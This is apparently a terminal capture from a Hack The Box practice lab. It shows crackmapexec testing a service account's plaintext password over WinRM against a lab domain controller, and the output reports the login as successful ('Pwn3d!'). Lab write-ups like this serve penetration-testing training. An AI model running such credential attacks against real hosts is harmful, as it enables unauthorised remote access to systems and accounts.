 ┌──(kali㉿kali)-[~/htb-labs/Escape]
└─$ crackmapexec winrm IP -u  sql_svc -p 'REGGIE1234ronnie'
SMB         IP              5985   DC               [*] Windows 10 / Server 2019 Build 1776
3 (name:DC) (domain:sequel.htb)
HTTP        IP              5985   DC               [*] http://IP:5985/wsman
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarnin
g: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be
removed from cryptography.hazmat.primitives.ciphers.algorithms in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM       IP              5985   DC               [+] sequel.htb\sql_svc:REGGIE1234ronnie
 (Pwn3d!)